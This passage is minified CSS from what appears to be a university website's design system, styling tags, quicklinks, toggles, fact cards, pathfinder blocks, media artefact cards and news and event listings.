0;font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;display:flex;color:var(--tags-col-text);background-color:var(--tags-col-bg);padding:calc(var(--sp-1)/2) var(--sp-1);margin:0;outline:1px solid var(--tags-col-outline);outline-offset:-1px}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-2j-36-33-30-2t-1p-13-31-2p-2x-32-13-2l-w-1a-38-2p-2v-37-2n-2n-2x-38-2t-31-1m-2w-2p-37-14-2p-15-1m-2w-33-3a-2t-36]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(does-not-exist){--tags-col-link: var(--col-tags-link-hover);--tags-col-bg: var(--col-tags-bg-hover);--tags-underline: underline}.uomcontent [role=main] .tags__item:has(a):hover{--tags-col-link: var(--col-tags-link-hover);--tags-col-bg: var(--col-tags-bg-hover);--tags-underline: underline}.uomcontent [role=main] .tags__item--inverted{--tags-col-link: var(--col-tags-link-inverted);--tags-col-bg: var(--col-tags-bg-inverted);--tags-col-outline: var(--col-tags-outline-inverted)}.uomcontent [role=main] .tags__item--active{--tags-col-bg: var(--col-tags-bg-active);--tags-col-text: var(--col-tags-text-active);--tags-col-link: var(--col-tags-text-active)}.uomcontent [role=main] .tags__link{-webkit-text-decoration:var(--tags-underline, none);text-decoration:var(--tags-underline, none)}.uomcontent [role=main] .tags__link,.uomcontent [role=main] .tags__link:visited{color:var(--tags-col-link)}.uomcontent [role=main] .quicklinks{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent [role=main] .quicklinks{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent [role=main] .quicklinks{max-width:var(--w-lge)}}.uomcontent [role=main] .quicklinks{display:flex;flex-flow:row wrap;justify-content:center;gap:1rem;text-align:center;padding-inline:0;margin-block:var(--sp-3)}@media screen and (min-width: 481px){.uomcontent [role=main] .quicklinks{row-gap:2rem;margin-block:var(--sp-4)}}.uomcontent [role=main] .quicklinks:not(:only-child){margin-top:0}.uomcontent [role=main] .quicklinks li{list-style-type:none;margin:0}.uomcontent [role=main] .quicklinks a{--icon-width: var(--icon-size-md);display:flex;flex-direction:column;justify-content:center;align-items:center;gap:.25rem}.uomcontent [role=main] .quicklinks a.social{margin:0}.uomcontent .responsive-toggle{--toggle-icon-transform: rotate(0deg);width:100%}.uomcontent .responsive-toggle .responsive-toggle-header{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .responsive-toggle .responsive-toggle-header{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .responsive-toggle .responsive-toggle-header{max-width:var(--w-lge)}}.uomcontent .responsive-toggle .responsive-toggle-header{display:block;padding-block:var(--sp-2)}@media (min-width: 769px){.uomcontent .responsive-toggle .responsive-toggle-header{display:none}}.uomcontent .responsive-toggle.responsive-toggle--opened{--toggle-icon-transform: rotate(-180deg)}.uomcontent .responsive-toggle.responsive-toggle--opened .responsive-toggle-container{display:block}.uomcontent .responsive-toggle__title{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .responsive-toggle__title{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .responsive-toggle__title{--fm: 0}.uomcontent .responsive-toggle__title{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:flex;flex-direction:row;justify-content:left;align-items:center;gap:var(--sp-1);color:var(--col-link-default);position:relative;cursor:pointer}.uomcontent .responsive-toggle__button{background:none;border:none;width:100%;padding:0}.uomcontent .responsive-toggle .responsive-toggle-heading{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .responsive-toggle .responsive-toggle-heading{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .responsive-toggle .responsive-toggle-heading{--fm: 0}.uomcontent .responsive-toggle .responsive-toggle-heading{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);max-width:var(--w-mid);display:flex;flex-direction:row;justify-content:space-between;align-items:center;gap:var(--sp-4);color:var(--col-link-default);position:relative;cursor:pointer}.uomcontent .responsive-toggle .responsive-toggle-heading:where(:not(a)):before{content:"";border-right:1px solid var(--accordion-col-divider);position:absolute;height:100%;right:3.5rem}.uomcontent .responsive-toggle .responsive-toggle-heading:where(:not(a)):after{content:"";display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-down-a18383c24366b4ce71b8.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/chevron-down-a18383c24366b4ce71b8.svg);width:var(--icon-size-md);flex-shrink:0;-webkit-text-decoration:none;text-decoration:none;background-color:currentcolor;transition:transform .2s ease-in-out;transform:var(--toggle-icon-transform)}.uomcontent .responsive-toggle .responsive-toggle-container{display:none}@media (min-width: 769px){.uomcontent .responsive-toggle .responsive-toggle-container{display:block}}.uomcontent .facts-card{display:flex;flex-direction:column;flex-grow:1;width:100%;min-height:100%;font-weight:var(--fw-regular);color:var(--col-text-primary);text-align:center;background-color:var(--col-bg-light)}.uomcontent .facts-card__inner{display:block;padding:var(--sp-3)}.uomcontent .facts-card__header{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}@media screen and (min-width: 769px){.uomcontent .facts-card__header{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}}.uomcontent .facts-card__header{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);margin-inline:auto}.uomcontent .facts-card__subtitle{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent .facts-card__subtitle{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent .facts-card__subtitle{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);margin-inline:auto}.uomcontent .facts-card__excerpt{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);margin-inline:auto}.uomcontent .facts-card--bdr,.uomcontent .facts-card--bdr:hover{border-bottom:.4rem solid;border-color:var(--col-outline-accent-25)}.uomcontent .facts-card--bdr-top,.uomcontent .facts-card--bdr-top:hover{border-top-width:.4rem;border-top-style:solid;border-bottom:0}.uomcontent .facts-card--bdr-thin,.uomcontent .facts-card--bdr-thin:hover{border-width:.2rem}.uomcontent [role=main] .pathfinder{--pathfinder-col-bg: var(--col-bg-primary);background:var(--pathfinder-col-bg);outline:1px solid var(--pathfinder-outline, var(--col-outline-primary-75));overflow:hidden}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder{--pathfinder-outline: transparent }}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-2j-36-33-30-2t-1p-13-31-2p-2x-32-13-2l-w-1a-34-2p-38-2w-2u-2x-32-2s-2t-36-1m-2w-2p-37-14-2x-31-2v-15]:not(.does-not-exist):not(.does-not-exist):not(does-not-exist){--pathfinder-outline-content: var(--col-outline-primary-75)}.uomcontent [role=main] .pathfinder:has(img){--pathfinder-outline-content: var(--col-outline-primary-75)}.js-has-pseudo .uomcontent [role=main] .pathfinder:not([csstools-has-1m-2w-2p-37-14-2x-31-2v-15]:not(does-not-exist)){outline:1px solid var(--col-heritage-75)}.uomcontent [role=main] .pathfinder:not(:has(img)){outline:1px solid var(--col-heritage-75)}@media screen and (max-width: 768px){.uomcontent [role=main] .pathfinder:nth-child(odd){--pathfinder-col-bg: var(--col-bg-secondary) }}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder--alt{--pathfinder-col-bg: var(--col-bg-secondary) }}.uomcontent [role=main] .pathfinder__media{display:none;overflow:hidden}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder__media{display:block}}.uomcontent [role=main] .pathfinder__image{width:100%;height:22.5rem;object-fit:cover}@media (prefers-reduced-motion: no-preference){.uomcontent [role=main] .pathfinder__image{transition:scale .3s ease;scale:var(--pathfinder-image-scale)}}.uomcontent [role=main] .pathfinder__link{-webkit-text-decoration:none;text-decoration:none;color:var(--col-link-light)}.uomcontent [role=main] .pathfinder__link:hover{--pathfinder-link-decoration: underline;--pathfinder-link-colour: var(--col-link-light-active);--pathfinder-image-scale: 1.2}.uomcontent [role=main] .pathfinder__content{display:grid;grid-template:"title title" ". summary";grid-template-columns:auto 1fr;grid-template-rows:auto 1fr;padding:var(--sp-3);height:100%}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder__content{padding-inline:var(--sp-4)}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder__content{padding:var(--sp-6) var(--sp-3);box-shadow:inset 1px 0 0 0 var(--pathfinder-outline-content, transparent)}}.uomcontent [role=main] .pathfinder__content :last-child{margin-bottom:0}.uomcontent [role=main] .pathfinder__title{max-width:var(--w-text);margin-top:0;--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder__title{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent [role=main] .pathfinder__title{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:grid;grid-template-columns:subgrid;grid-area:title;align-items:baseline;gap:.25rem;-webkit-text-decoration:var(--pathfinder-link-decoration);text-decoration:var(--pathfinder-link-decoration);color:var(--pathfinder-link-colour, var(--col-link-light))}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder__title{align-items:normal}}@media screen and (min-width: 769px){.uomcontent [role=main] .pathfinder__title{align-items:baseline}}.uomcontent [role=main] .pathfinder__title:before{content:"";background-color:currentcolor;display:inline-block;aspect-ratio:1;-webkit-mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);mask:url(https://d2h9b02ioca40d.cloudfront.net/v15.10.0/assets/arrow-right-2781def4203f1663e616.svg);width:var(--icon-size-xs);background-color:var(--col-link-light-active)}@media screen and (min-width: 481px){.uomcontent [role=main] .pathfinder__title:before{width:var(--icon-size-md)}}.uomcontent [role=main] .pathfinder__summary{grid-area:summary;width:100%;color:var(--col-link-light)}.uomcontent [role=main] .artefact{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);position:relative;display:grid;background-color:var(--col-bg-light);margin-bottom:var(--sp-3)}.js-has-pseudo [csstools-has-1a-39-33-31-2r-33-32-38-2t-32-38-w-2j-36-33-30-2t-1p-13-31-2p-2x-32-13-2l-w-1a-2p-36-38-2t-2u-2p-2r-38-1m-2w-2p-37-14-2p-1m-2w-33-3a-2t-36-15]:not(.does-not-exist):not(.does-not-exist):not(.does-not-exist):not(does-not-exist){background-color:var(--col-bg-highlight-50)}.uomcontent [role=main] .artefact:has(a:hover){background-color:var(--col-bg-highlight-50)}.uomcontent [role=main] .artefact__embed{margin-bottom:0;grid-row:1}.uomcontent [role=main] .artefact__icon{color:var(--col-bg-tertiary)}.uomcontent [role=main] .artefact__category{text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;display:flex;align-self:flex-start;align-items:center;background-color:var(--col-bg-primary);color:var(--col-text-light);padding:.5rem;gap:.25rem}.uomcontent [role=main] .artefact__category--fixed{position:absolute}.uomcontent [role=main] .artefact__category-container{--artefact-tags-spacing: .75rem;display:flex;margin-bottom:1rem}.uomcontent [role=main] .artefact__controls{display:grid;grid-template-columns:auto 2fr;gap:.5rem;align-items:center}.uomcontent [role=main] .artefact__player{width:100%;padding:0 1rem 1rem}.uomcontent [role=main] .artefact__button{color:var(--col-text-primary);background-color:var(--col-bg-highlight);padding:.25rem;border:0;border-radius:50%}.uomcontent [role=main] .artefact__button:hover{background-color:var(--col-bg-highlight-50)}.uomcontent [role=main] .artefact__progress{height:.25rem;background:linear-gradient(90deg,var(--col-bg-primary) var(--progress, 0),var(--col-bg-primary-25) var(--progress, 0),var(--col-bg-primary-25) 100%);cursor:pointer}.uomcontent [role=main] .artefact__tags{text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;display:flex;flex-flow:row wrap;gap:0 .5rem;font-family:var(--ff-normal);padding:var(--artefact-tags-spacing, 1rem) 1rem}.uomcontent [role=main] .artefact__title{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent [role=main] .artefact__title{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent [role=main] .artefact__title{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);padding-inline:1rem}.uomcontent [role=main] .artefact__link{-webkit-text-decoration:none;text-decoration:none}.uomcontent [role=main] .artefact__link:hover{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent [role=main] .artefact__description{flex:1 0 auto;margin-top:0;font-style:normal;padding:.5rem 1rem}.uomcontent [role=main] .artefact__video{display:inline-block;aspect-ratio:9/16}.uomcontent [role=main] .artefact__image{grid-row:1;width:100%;background-color:var(--col-bg-alt)}.uomcontent [role=main] .artefact__play-btn{grid-row:1;background-color:transparent;border:none;padding:0;cursor:pointer}.uomcontent [role=main] .artefact__pagination{margin-block:var(--sp-layout)}.uomcontent [role=main] .sublinks{border-top:1px solid var(--col-outline-alt);padding-top:var(--sp-3)}.uomcontent [role=main] .sublinks__item{display:flex;flex-direction:column;gap:var(--sp-1)}.uomcontent [role=main] .sublinks__description{padding-left:var(--sp-3)}.uomcontent .block-listing{max-width:calc(100vw - var(--page-gutter)*2);margin-inline:auto}@media screen and (min-width: 1280px){.uomcontent .block-listing{max-width:var(--w-mid)}}@media screen and (min-width: 1440px){.uomcontent .block-listing{max-width:var(--w-lge)}}.uomcontent .block-listing{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent .block-listing>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.uomcontent .block-listing{margin-bottom:var(--sp-layout);padding-inline:0;background-color:transparent;border:none}.uomcontent .block-listing:is(:only-child){margin-block:var(--sp-layout)}.uomcontent .block-listing>div{--columns: 12;--columns-multiplier: 1;--fill-columns: calc(var(--columns) - 1);--span-columns: var(--columns);display:grid;grid-template-columns:repeat(var(--columns),1fr);gap:var(--gap);width:100%;padding:0}.uomcontent .block-listing>div>*{width:100%;grid-column-end:span var(--span-columns);margin:0;padding:0}.js-has-pseudo .uomcontent .block-listing+:where([class^=combinedListShowMore],[csstools-has-w-34-1m-2w-2p-37-14-2j-2r-30-2p-37-37-2m-1p-13-2q-39-38-38-33-32-13-2l-15]:not(does-not-exist)){margin-bottom:var(--sp-layout)}.uomcontent .block-listing+:where([class^=combinedListShowMore],p:has([class^=button])){margin-bottom:var(--sp-layout)}.uomcontent .block-listing li{position:relative;background-color:var(--col-bg-light);border:1px solid var(--col-outline-alt-25);list-style-type:none;margin:0;overflow:hidden}@media screen and (min-width: 600px){.uomcontent .block-listing li{--span-columns: min( calc(var(--columns-multiplier, 1)*6), var(--columns) ) }}@media screen and (min-width: 769px){.uomcontent .block-listing li{height:27.5rem}}@media screen and (min-width: 1099px){.uomcontent .block-listing li{--span-columns: min( calc(var(--columns-multiplier, 1)*3), var(--columns) ) }}.uomcontent .block-listing p{color:var(--col-text-secondary);text-align:left;padding-inline:1rem;width:100%}.uomcontent .block-listing h2,.uomcontent .block-listing h3,.uomcontent .block-listing strong{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent .block-listing h2,.uomcontent .block-listing h3,.uomcontent .block-listing strong{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent .block-listing h2,.uomcontent .block-listing h3,.uomcontent .block-listing strong{--fm: var(--sp-2)}.uomcontent .block-listing h2,.uomcontent .block-listing h3,.uomcontent .block-listing strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);padding-inline:1rem;margin-top:var(--sp-2);background-color:transparent;display:block;text-align:left;width:100%}.uomcontent .block-listing a{-webkit-text-decoration:none;text-decoration:none}.uomcontent .block-listing a h2,.uomcontent .block-listing a h3,.uomcontent .block-listing a strong{-webkit-text-decoration:underline;text-decoration:underline}.uomcontent .block-listing a h2:hover,.uomcontent .block-listing a h3:hover,.uomcontent .block-listing a strong:hover{-webkit-text-decoration:none;text-decoration:none}.uomcontent .block-listing img{aspect-ratio:16/9}.uomcontent .block-listing .meta:before,.uomcontent .block-listing .meta:after{content:"";display:table}.uomcontent .block-listing .meta:after{clear:both}.uomcontent .block-listing .meta{--ff: var(--ff-normal);--fs: var(--fs-level-8);--fw: var(--fw-regular);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-8);--fm: 0}.uomcontent .block-listing .meta{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);text-transform:uppercase!important;letter-spacing:var(--ls-uppercase-1)!important;padding:.25rem 1rem;background-color:var(--col-bg-light-o-90);width:100%}@media screen and (min-width: 600px){.uomcontent .block-listing .meta{bottom:0;left:0;position:absolute}}.uomcontent .block-listing .meta .meta-left{float:left}.uomcontent .block-listing .meta .meta-right{float:right;font-style:normal}.uomcontent .block-listing .meta em{font-style:normal}.uomcontent .block-listing .when{color:var(--col-text-primary);margin-block:var(--sp-2);padding-inline:1rem;text-align:left;font-weight:var(--fw-regular)}.uomcontent .block-listing .when time{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent .block-listing .when time{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent .block-listing .when time{--fm: 0}.uomcontent .block-listing .when time{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:block}.uomcontent .block-listing .top-unit{display:flex;flex-direction:column;justify-content:flex-end;align-items:flex-start}.uomcontent .block-listing .top-unit :last-child{margin-bottom:var(--sp-2)}.uomcontent .block-listing .mid-unit{margin-bottom:var(--sp-1)}@media screen and (min-width: 600px){.uomcontent .block-listing .mid-unit{max-height:5.625rem}}.uomcontent .block-listing .mid-unit h2,.uomcontent .block-listing .mid-unit h3,.uomcontent .block-listing .mid-unit strong{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}@media screen and (min-width: 769px){.uomcontent .block-listing .mid-unit h2,.uomcontent .block-listing .mid-unit h3,.uomcontent .block-listing .mid-unit strong{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}}.uomcontent .block-listing .mid-unit h2,.uomcontent .block-listing .mid-unit h3,.uomcontent .block-listing .mid-unit strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);margin-top:0}.uomcontent .block-listing .range time{--ff: var(--ff-normal);--fs: var(--fs-level-5);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-5)}@media screen and (min-width: 769px){.uomcontent .block-listing .range time{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}}.uomcontent .block-listing .range time{--fm: 0}.uomcontent .block-listing .range time{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:block}.uomcontent .block-listing .range time:first-child:after{background-color:var(--col-outline-primary);content:"";display:block;height:.125rem;margin:var(--sp-1) 0;width:1.25rem}@media screen and (min-width: 600px){.uomcontent .block-listing .block-container{display:block;overflow-y:clip;height:100%}}.uomcontent .block-listing .double .block-container{background-size:cover}.uomcontent .block-listing .double .top-unit{background-color:var(--col-bg-dark-o-60);height:100%;padding-inline:var(--sp-2)}@media screen and (min-width: 600px){.uomcontent .block-listing .double .top-unit{position:absolute;inset:auto 0 0;height:auto}}.uomcontent .block-listing .double h2,.uomcontent .block-listing .double h3,.uomcontent .block-listing .double p,.uomcontent .block-listing .double strong{padding-inline:0}.uomcontent .block-listing .double h2,.uomcontent .block-listing .double h3,.uomcontent .block-listing .double strong{--ff: var(--ff-normal);--fs: var(--fs-level-4);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-120);--ls: var(--ls-1);--fm: var(--fm-level-4)}@media screen and (min-width: 769px){.uomcontent .block-listing .double h2,.uomcontent .block-listing .double h3,.uomcontent .block-listing .double strong{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}}.uomcontent .block-listing .double h2,.uomcontent .block-listing .double h3,.uomcontent .block-listing .double strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);color:var(--col-text-light)}.uomcontent .block-listing .double p{color:var(--col-text-light)}.uomcontent .block-listing .icon-label{clip:rect(0 0 0 0)!important;-webkit-clip-path:inset(50%)!important;clip-path:inset(50%)!important;overflow:hidden!important;position:absolute!important;white-space:nowrap!important;height:.0625rem!important;width:.0625rem!important}.uomcontent [role=main] .block-listing .block-listing__img{background-color:var(--col-bg-light);background-position:center;background-size:cover;aspect-ratio:16/9}.uomcontent [role=main] .block-listing .crop-height{max-height:11.875rem;overflow:hidden;margin-bottom:var(--sp-2)}.uomcontent [role=main] .block-listing .crop-height img{width:100%;aspect-ratio:auto}@media screen and (min-width: 600px){.uomcontent [role=main] .block-listing .event .block-listing__img,.uomcontent [role=main] .block-listing .event .crop-height,.uomcontent [role=main] .block-listing .exhibition .block-listing__img,.uomcontent [role=main] .block-listing .exhibition .crop-height{bottom:0;margin-bottom:0;position:absolute;width:100%}}@media screen and (min-width: 600px){.uomcontent [role=main] .block-listing .event .block-listing__img:before,.uomcontent [role=main] .block-listing .event .crop-height:before,.uomcontent [role=main] .block-listing .exhibition .block-listing__img:before,.uomcontent [role=main] .block-listing .exhibition .crop-height:before{height:3.125rem;background:linear-gradient(to top,var(--col-bg-light) 10%,transparent 100%);content:"";display:block;width:100%}}.uomcontent [role=main] .block-listing .event .crop-height,.uomcontent [role=main] .block-listing .exhibition .crop-height{max-height:14.0625rem}@media screen and (min-width: 600px){.uomcontent [role=main] .block-listing .event .block-listing__img:before,.uomcontent [role=main] .block-listing .exhibition .block-listing__img:before{top:-3.125rem;left:0;position:absolute}}@media screen and (min-width: 600px){.uomcontent [role=main] .block-listing .news .meta:before{height:3.75rem;margin-inline:calc(var(--sp-2)*-1);margin-top:calc(var(--sp-8)*-1);background:linear-gradient(to top,var(--col-bg-light-o-90) 33%,transparent 100%);content:"";display:block;width:auto}}.uomcontent [role=main] .block-listing li.no-anim:hover p,.uomcontent [role=main] .block-listing li.no-anim:hover strong{color:inherit}.uomcontent [role=main] .block-listing li.double{min-height:18.75rem;background-position:center;background-repeat:no-repeat;background-size:cover}@media screen and (min-width: 600px){.uomcontent [role=main] .block-listing li.double{--span-columns: min( calc(var(--columns-multiplier, 1)*6), var(--columns) );min-height:27.5rem}}.uomcontent [role=main] .block-listing li.newshero h2,.uomcontent [role=main] .block-listing li.newshero h3,.uomcontent [role=main] .block-listing li.newshero strong{--ff: var(--ff-lead);--fs: var(--fs-level-3);--fw: var(--fw-medium);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-2);--fm: var(--fm-level-3)}@media screen and (min-width: 769px){.uomcontent [role=main] .block-listing li.newshero h2,.uomcontent [role=main] .block-listing li.newshero h3,.uomcontent [role=main] .block-listing li.newshero strong{--ff: var(--ff-lead);--fs: var(--fs-level-2);--fw: var(--fw-regular);--fvs: "opsz" 72, "SOFT" 50, "WONK" 0;--lh: var(--lh-110);--ls: var(--ls-3);--fm: var(--fm-level-2)}}.uomcontent [role=main] .block-listing li.newshero h2,.uomcontent [role=main] .block-listing li.newshero h3,.uomcontent [role=main] .block-listing li.newshero strong{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);position:absolute;inset:auto 0 0;padding:.625rem;margin:0;background-color:var(--col-bg-primary-o-80)}.uomcontent [role=main] .block-listing li.newshero h2 em,.uomcontent [role=main] .block-listing li.newshero h3 em,.uomcontent [role=main] .block-listing li.newshero strong em{--ff: var(--ff-normal);--fs: var(--fs-level-7);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-7)}@media screen and (min-width: 769px){.uomcontent [role=main] .block-listing li.newshero h2 em,.uomcontent [role=main] .block-listing li.newshero h3 em,.uomcontent [role=main] .block-listing li.newshero strong em{--ff: var(--ff-normal);--fs: var(--fs-level-6);--fw: var(--fw-semibold);--fvs: unset;--lh: var(--lh-140);--ls: var(--ls-1);--fm: var(--fm-level-6)}}.uomcontent [role=main] .block-listing li.newshero h2 em,.uomcontent [role=main] .block-listing li.newshero h3 em,.uomcontent [role=main] .block-listing li.newshero strong em{--fm: calc(var(--sp-3)*-1)}.uomcontent [role=main] .block-listing li.newshero h2 em,.uomcontent [role=main] .block-listing li.newshero h3 em,.uomcontent [role=main] .block-listing li.newshero strong em{font-family:var(--ff);font-size:var(--fs);font-weight:var(--fw);font-variation-settings:var(--fvs);line-height:var(--lh);letter-spacing:var(--ls);margin-bottom:var(--fm);display:block}@media screen and (min-width: 600px){.uomcontent [role=main] .block-listing li.newshero h2 em,.uomcontent [role=main] .block-listing li.newshero h3 em,.uomcontent [role=main] .block-listing li.newshero strong em{--fm: calc(var(--sp-4)*-1) }}@media screen and (min-width: 600px){.uomcontent [role=main] .block-listing li.newshero h2,.uomcontent [role=main] .block-listing li.newshero h3,.uomcontent [role=main] .block-listing li.newshero strong{padding:.625rem 1.5rem}}@media screen and (min-width: 1099px){.uomcontent [role=main] .block-listing li.newshero 